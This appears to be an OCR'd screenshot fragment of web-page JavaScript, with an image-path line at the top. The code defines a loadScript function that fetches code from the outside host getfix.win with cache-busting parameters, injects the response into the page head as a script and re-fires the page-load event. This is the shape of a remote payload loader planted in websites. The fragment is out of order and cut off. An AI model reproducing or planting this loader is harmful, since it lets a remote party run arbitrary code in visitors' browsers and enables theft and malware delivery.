
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })